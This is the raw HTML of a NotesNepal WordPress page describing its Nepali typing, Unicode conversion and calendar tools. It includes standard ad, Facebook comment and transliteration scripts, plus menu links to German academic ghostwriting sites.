var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                        <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
            </div>
    <div class="clearfix"></div>
    </div>
   <hr>
	<div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									<div id="amzn-assoc-ad-64a5c1bd-78ff-42d2-b0d1-d7623cfc2961"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=64a5c1bd-78ff-42d2-b0d1-d7623cfc2961"></script>					
                    <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">
   
                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


</body>

</html>